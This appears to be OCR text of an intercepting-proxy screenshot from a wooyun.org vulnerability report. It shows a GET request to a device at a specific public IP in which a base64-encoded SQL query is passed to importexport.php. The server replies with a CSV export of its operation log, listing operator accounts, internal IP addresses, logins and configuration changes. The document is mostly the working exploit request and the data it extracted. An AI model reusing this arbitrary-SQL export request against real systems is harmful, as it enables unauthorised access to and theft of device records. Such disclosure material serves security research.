 Go
Cancel
<
>
Target: https://120.209.106.26:8443
?
Request
Raw
Params
Headers
Hex
GET
/importexport.php?sql=c2VsZWN0ICogZnJvbSB0Yl9vcGVyYXRpb25sb2cg%3D%3D&tab=tb_operatio
nlog&type=exportexcelbysql HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
https://120.209.106.26:8443/sysmanage/optlog.php?user_name=-1&ip=&time_begin=2014-08
-01+17%3A32%3A39&time_end=2015-08-21+19%3A32%3A39
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Host: 120.209.106.26:8443
Connection: Keep-Alive
Cookie: PHPSESSID=
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 21 Aug 2015 20:17:32 GMT
Server: Apache/2.2.4 (Unix) PHP/4.4.6 mod_ssl/2.2.4 OpenSSL/0.9.8k
X-Powered-By: PHP/4.4.6
Expires: 0
Cache-Control: public
Pragma: public
Accept-Ranges: bytes
Content-Disposition: attachment; filename=²Ù×÷ÈÕÖ¾.csv
Content-Length: 3382
Connection: close
Content-Type: application/octet-stream
序号,操作员帐号,类型,IP,描述,时间,,
1,网监,login,192.168.1.45,从<192.168.1.45>登录.登录成功!,2012-09-28
22:02:57,0
2,网监,login,192.168.1.45,从<192.168.1.45>登录.登录成功!,2012-09-29
14:39:49,0
3,admin,login,192.168.1.100,从<192.168.1.100>登录.登录成功!,2013-09-09
16:32:16,0
4,admin,interface,192.168.1.100,wan0口配置成功!,2013-09-09 16:35:49,0
5,admin,interface,192.168.1.100,wan0口配置成功!,2013-09-09 16:36:04,0
6,admin,login,192.168.1.100,从<192.168.1.100>登录.登录成功!,2013-09-09
16:41:19,0
7,admin,arp,192.168.1.100,ARP欺骗防范功能配置成功!,2013-09-09 16:42:09,0
8,admin,renzheng,192.168.1.100,修改用户认证:(本地认证)成功!,2013-09-09
16:44:38,0
?
<
+
>
Type a search term
0 matches
Done
3,741 bytes | 1,128 millis
www.wooyun.org